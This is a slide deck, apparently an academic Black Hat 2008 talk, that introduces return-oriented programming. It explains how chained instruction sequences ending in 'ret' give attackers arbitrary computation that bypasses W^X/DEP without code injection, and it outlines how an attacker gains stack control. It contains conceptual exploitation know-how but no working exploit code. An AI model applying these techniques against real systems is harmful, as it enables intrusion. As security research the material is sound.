#### Return-oriented Programming: Exploitation without Code Injection

Erik Buchanan, Ryan Roemer, Stefan Savage, Hovav Shacham University of California, San Diego

## Bad code versus bad behavior



### The Return-oriented programming thesis

#### any sufficiently large program codebase

#### arbitrary attacker computation and behavior, *without* code injection

(in the absence of control-flow integrity)

3 Return-oriented Programming: BH2008

## Security systems endangered:

- W-xor-X aka DEP
	- Linux, OpenBSD,Windows XP SP2, MacOS X
	- Hardware support:AMD NX bit, Intel XD bit
- **Trusted computing**
- ▶ Code signing: Xbox
- ▶ Binary hashing: Tripwire, etc.
- ▶ … and others

### Return-into-libc and W^X

#### W-xor-X

- Industry response to code injection exploits
- Marks all writeable locations in a process' address space as nonexecutable
- ▶ Deployment: Linux (via PaX patches); OpenBSD; Windows (since XP SP2); OS X (since 10.5); ...
- ▶ Hardware support: Intel "XD" bit, AMD "NX" bit (and many RISC processors)



## Return-into-libc

- ▶ Divert control flow of exploited program into libc code  $\blacktriangleright$  system(), printf(),  $\dots$
- ▶ No code injection required
- ▶ Perception of return-into-libc: limited, easy to defeat
	- **Attacker cannot execute arbitrary code**
	- Attacker relies on contents of libc remove system()?
- **▶ We show: this perception is false.**

The Return-oriented programming thesis: return-into-libc special case

#### attacker control of stack

#### arbitrary attacker computation and behavior via return-into-libc techniques

(given any sufficiently large codebase to draw on)



# Our return-into-libc generalization

- Gives Turing-complete exploit language
	- exploits aren't straight-line limited
- Calls no functions at all
	- **t** can't be defanged by removing functions like system()
- ▶ On the x86, uses "found" insn sequences, not code intentionally placed in libc
	- **Ifficult to defeat with compiler/assembler changes**



#### Return-oriented programming



## Related Work

- ▶ Return-into-libc: Solar Designer, 1997
	- Exploitation without code injection
- ▶ Return-into-libc chaining with retpop: Nergal, 2001
	- Function returns into another, with or without frame pointer
- Register springs, dark spyrit, 1999
	- Find unintended "jmp %reg" instructions in program text
- ▶ Borrowed code chunks, Krahmer 2005
	- Look for short code sequences ending in "ret"
	- Chain together using "ret"



# Mounting attack

- ▶ Need control of memory around %esp
- Rewrite stack:
	- Buffer overflow on stack
	- **Format string vuln to rewrite stack contents**

#### **Move stack:**

- Overwrite saved frame pointer on stack; on leave/ret, move %esp to area under attacker control
- Overflow function pointer to a register spring for %esp:
	- ▶ set or modify %esp from an attacker-controlled register
	- **▶ then return**



### Principles of return-oriented programming

## Ordinary programming: the machine level



- ▶ Instruction pointer (%eip) determines which instruction to fetch & execute
- **Once processor has executed the instruction, it** automatically increments %eip to next instruction
- ▶ Control flow by changing value of %eip

### Return-oriented programming: the machine level



- *Stack pointer* (%esp) determines which instruction sequence to fetch & execute
- Processor doesn't automatically increment %esp; but the "ret" at end of each instruction sequence does



▶ No-op instruction does nothing but advance %eip

#### Return-oriented equivalent:

- **point to return instruction**
- **advances %esp**
- Useful in nop sled





#### **Instructions can encode constants**

#### Return-oriented equivalent:

- Store on the stack;
- Pop into register to use



- Ordinary programming:
	- ▶ (Conditionally) set %eip to new value
- Return-oriented equivalent:
	- ▶ (Conditionally) set %esp to new value



#### **Gadgets**: multiple instruction sequences



- Sometimes more than one instruction sequence needed to encode logical unit
- Example: load from memory into register:
	- Load address of source word into %eax
	- Load memory at (%eax) into %ebx

# A Gadget Menagerie

# Gadget design

Testbed: libc-2.3.5.so, Fedora Core 4

#### Gadgets built from found code sequences:

- **I** load-store
- **arithmetic & logic**
- control flow
- **System calls**

#### ▶ Challenges:

- Code sequences are challenging to use:
	- short; perform a small unit of work
	- no standard function prologue/epilogue
	- haphazard interface, not an ABI
- Some convenient instructions not always available (e.g., lahf)

# "The Gadget": July 1945



22 Return-oriented Programming: BH2008

### Immediate rotate of memory word

